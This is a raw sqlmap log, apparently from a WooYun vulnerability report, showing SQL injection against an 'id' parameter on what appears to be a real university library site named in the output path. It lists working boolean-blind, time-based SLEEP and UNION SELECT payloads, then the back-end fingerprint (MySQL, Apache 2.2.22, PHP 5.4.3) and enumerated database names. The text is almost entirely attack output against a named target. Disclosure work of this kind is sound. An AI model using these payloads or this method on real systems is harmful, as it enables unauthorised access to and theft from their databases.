 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1049' AND 4234=4234 AND 'tmbI'='tmbI

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1049' AND (SELECT * FROM (SELECT(SLEEP(5)))sMYX) AND 'rOip'='rOi
p

    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: id=-1533' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7
16a7a7071,0x72736365586671466c59,0x71766b7871),NULL,NULL,NULL,NULL,NULL,NULL,NUL
L--
---
[21:12:58] [INFO] testing MySQL
[21:12:59] [INFO] confirming MySQL
[21:12:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.4.3
back-end DBMS: MySQL >= 5.0.0
[21:12:59] [INFO] fetching database names
[21:12:59] [INFO] the SQL query used returns 3 entries
[21:13:00] [INFO] retrieved: information_schema
[21:13:00] [INFO] retrieved: sxx
[21:13:00] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] sxx
[*] test

[21:13:00] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\lib.ecust.edu.cn'
www.wooyun.org